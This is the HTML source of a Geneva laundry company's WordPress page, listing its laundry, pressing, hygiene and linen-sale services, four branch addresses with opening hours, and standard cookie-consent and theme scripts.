				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="450" height="300" src="https://www.blanchisserieaurore.ch/wp-content/uploads/2021/06/hygiene.jpg" alt="" title="hygiene" srcset="https://www.blanchisserieaurore.ch/wp-content/uploads/2021/06/hygiene.jpg 450w, https://www.blanchisserieaurore.ch/wp-content/uploads/2021/06/hygiene-300x200.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" class="wp-image-28971" /></span>
			</div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Hygiène (touts produits)</p></div>
			</div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Notre service d’hygiène est à même de vos proposer un vaste choix de <strong>distributeurs</strong>, <strong>produits</strong> et tout <strong>consommable</strong> ainsi qu’un service de maintenance. Nous intervenons dans tout le canton de Genève. </p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_2_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_2 et_hover_enabled et_pb_bg_layout_light" href="https://www.blanchisserieaurore.ch/nos-services/hygiene/" data-icon="&#x24;">VOIR PLUS</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_4 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_11 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Une gamme de services étendue &#8211; Un service de qualité</h3></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_3_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_3 et_pb_bg_layout_light" href="https://www.blanchisserieaurore.ch/contact/">Contactez-nous</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_5 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_3 et_clickable  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img loading="lazy" decoding="async" width="100" height="100" src="https://www.blanchisserieaurore.ch/wp-content/uploads/2021/06/icons8-blankie-100.png" alt="" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-28934" /></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Blanchisserie</span></h4>
						<div class="et_pb_blurb_description"><p>Service aux entreprises</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_4 et_clickable  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img loading="lazy" decoding="async" width="100" height="100" src="https://www.blanchisserieaurore.ch/wp-content/uploads/2021/06/icons8-machine-a-laver-100.png" alt="" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-28935" /></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Pressing</span></h4>
						<div class="et_pb_blurb_description"><p>Service aux particuliers</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_5 et_clickable  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img loading="lazy" decoding="async" width="100" height="100" src="https://www.blanchisserieaurore.ch/wp-content/uploads/2021/06/icons8-distributeur-de-shampooing-100.png" alt="" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-28936" /></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Hygiène</span></h4>
						<div class="et_pb_blurb_description"><p>Distributeur – Service de maintenance</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_6 et_clickable  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img loading="lazy" decoding="async" width="100" height="100" src="https://www.blanchisserieaurore.ch/wp-content/uploads/2021/06/icons8-machine-a-laver-100.png" alt="" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-28935" /></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Vente de linge</span></h4>
						<div class="et_pb_blurb_description"><p>Achetez votre linge chez Aurore</p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_1_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_animated">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="320" height="180" src="https://www.blanchisserieaurore.ch/wp-content/uploads/2021/05/logo_aurore.png" alt="" title="logo_aurore" srcset="https://www.blanchisserieaurore.ch/wp-content/uploads/2021/05/logo_aurore.png 320w, https://www.blanchisserieaurore.ch/wp-content/uploads/2021/05/logo_aurore-300x169.png 300w" sizes="(max-width: 320px) 100vw, 320px" class="wp-image-28841" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>NOS POINTS DE PRESENCE</h2></div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_0_tb_footer et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_1_tb_footer et_animated  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><span>Blanchisserie Aurore Sàrl</span><br />
(Siège social)<br />
56 Blv St Georges<br />
1205 Genève<br />
<a href="tel;0041223210086">+41 22 321 00 86</a></p>
<p><strong>Lundi &#8211; Vendredi :</strong><br />
8h-12h/12h30-17h</p>
<p><strong>Samedi</strong><br />
9h-12h<br />
&nbsp;<br />
&nbsp;</p>
<p><a href="https://goo.gl/maps/rTuUXRoJC4AehuYTA" target="_blank" rel="noopener">Voir l&#8217;emplacement</a></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_2_tb_footer et_animated  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Blanchisserie Aurore Sàrl</p>
<p>6 Place des Ormeaux<br />
1213 Petit-Lancy<br />
<a href="tel:00417923044">+41 22 792 30 44</a></p>
<p><strong>Lun &#8211; Mar &#8211; Jeu -Ven</strong><br />
8h30 -12h / 12h30 &#8211; 17h30</p>
<p><strong>Mercredi</strong><br />
8h &#8211; 13h30</p>
<p><strong>Samedi</strong><br />
9h-12h</p>
<p><a href="https://goo.gl/maps/ySs7fT4suq8fpnDQ6" target="_blank" rel="noopener">Voir l&#8217;emplacement</a></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_3_tb_footer et_animated  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Blanchisserie Aurore Sàrl</p>
<p>37 Chemin J.-Ph.-De-Sauvage<br />1214 Vernier<br /><a href="tel:00417933065">+41 22 793 30 65</a></p>
<p><strong>Lundi &#8211; Vendredi :</strong><br />
8h-12h/12h30-17h</p>
<p><strong>Samedi</strong><br />
9h-12h</p>
<p>&nbsp;<br />
&nbsp;</p>
<p><a href="https://goo.gl/maps/GB21DP3phLoqPdaYA" target="_blank" rel="noopener">Voir l&#8217;emplacement</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_4_tb_footer et_animated  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Blanchisserie Aurore Sàrl</p>
<p>Chemin de l’Ancien Péage 4<br />1290 Versoix<br /><a href="tel:00417552750">+41 22 755 27 50</a></p>
<p><strong>Lun &#8211; Mar &#8211; Jeu -Ven</strong><br />
8h -12h / 12h30 &#8211; 17h30</p>
<p><strong>Mercredi</strong><br />
8h &#8211; 12h / 13h &#8211; 16h30</p>
<p><strong>Samedi</strong><br />
9h-11h</p>
<p><a href="https://goo.gl/maps/ic3qnYVZm123WeMg8" target="_blank" rel="noopener">Voir l&#8217;emplacement</a></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_footer et_section_regular section_has_divider et_pb_bottom_divider et_pb_top_divider" >
				<div class="et_pb_top_inside_divider et-no-transition"></div>
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_footer">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_5_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="320" height="180" src="https://www.blanchisserieaurore.ch/wp-content/uploads/2021/05/logo_aurore.png" alt="" title="logo_aurore" srcset="https://www.blanchisserieaurore.ch/wp-content/uploads/2021/05/logo_aurore.png 320w, https://www.blanchisserieaurore.ch/wp-content/uploads/2021/05/logo_aurore-300x169.png 300w" sizes="(max-width: 320px) 100vw, 320px" class="wp-image-28841" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_6_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_sidebar_0_tb_footer et_pb_widget_area clearfix et_pb_widget_area_left et_pb_bg_layout_light et_pb_sidebar_no_border">
				
				
				
				
				<div id="nav_menu-2" class="fwidget et_pb_widget widget_nav_menu"><h4 class="title">Infos</h4><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-28901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28901"><a href="https://www.blanchisserieaurore.ch/nos-services/hygiene/">Hygiène</a></li>
<li id="menu-item-28902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28902"><a href="https://www.blanchisserieaurore.ch/nos-services/pressing-dentreprise/">Pressing d’entreprise</a></li>
<li id="menu-item-28903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28903"><a href="https://www.blanchisserieaurore.ch/nos-services/blanchisserie-industrielle/">Blanchisserie industrielle</a></li>
<li id="menu-item-28900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28900"><a href="https://www.blanchisserieaurore.ch/mentions-legales/">Mentions légales</a></li>
</ul></div></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_7_tb_footer  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_8_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_9_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner">COPYRIGHT ©  2026 BLANCHISSERIE AURORE SARL BY <a href="https://www.internetdiffusion.com">INTERNET DIFFUSION</a></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/internetdiffusion\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>En poursuivant votre navigation, vous acceptez l'utilisation de cookies pour la mesure d'audience, les services et la publicité. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPTER</a> <a href="http://www.google.com" id="CONSTANT_OPEN_URL" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">TOUT REJETER</a> <a href="https://www.blanchisserieaurore.ch/mentions-legales/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Lire plus</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_row_0","style":"fade","repeat":"once","duration":"1000ms","delay":"400ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_row_1","style":"fade","repeat":"once","duration":"1000ms","delay":"400ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_blurb_0","style":"slideBottom","repeat":"once","duration":"1000ms","delay":"400ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_blurb_1","style":"slideBottom","repeat":"once","duration":"1000ms","delay":"600ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_blurb_2","style":"slideBottom","repeat":"once","duration":"1000ms","delay":"800ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_row_3","style":"fade","repeat":"once","duration":"1000ms","delay":"400ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_row_4","style":"fade","repeat":"once","duration":"1000ms","delay":"400ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_11","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_row_0_tb_footer","style":"fade","repeat":"once","duration":"1000ms","delay":"400ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_1_tb_footer","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_2_tb_footer","style":"zoom","repeat":"once","duration":"1050ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_3_tb_footer","style":"zoom","repeat":"once","duration":"1100ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_4_tb_footer","style":"zoom","repeat":"once","duration":"1150ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
					var et_link_options_data = [{"class":"et_pb_blurb_3","url":"https:\/\/www.blanchisserieaurore.ch\/nos-services\/blanchisserie-industrielle\/","target":"_self"},{"class":"et_pb_blurb_4","url":"https:\/\/www.blanchisserieaurore.ch\/nos-services\/pressing-dentreprise\/","target":"_self"},{"class":"et_pb_blurb_5","url":"https:\/\/www.blanchisserieaurore.ch\/nos-services\/hygiene\/","target":"_self"},{"class":"et_pb_blurb_6","url":"https:\/\/www.blanchisserieaurore.ch\/nos-services\/vente-de-linge\/","target":"_self"}];
			</script>
	<link rel='stylesheet' id='cookie-law-info-table-css' href='//www.blanchisserieaurore.ch/wp-content/cache/wpfc-minified/ertm7ozi/i10wp.css' type='text/css' media='all' />
<script type="text/javascript" id="donot-sell-form-js-extra">
/* <![CDATA[ */
var localized_donot_sell_form = {"admin_donot_sell_ajax_url":"https:\/\/www.blanchisserieaurore.ch\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blanchisserieaurore.ch/wp-content/plugins/gdpr-framework/assets/js/gdpr-donotsell.js?ver=2.2.0" id="donot-sell-form-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.blanchisserieaurore.ch\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.blanchisserieaurore.ch\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.blanchisserieaurore.ch\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"884c1d19b8","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"3dd417857c","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"36","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.blanchisserieaurore.ch\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#7EBEC5","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blanchisserieaurore.ch/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.blanchisserieaurore.ch/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.4" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.blanchisserieaurore.ch/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.blanchisserieaurore.ch/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
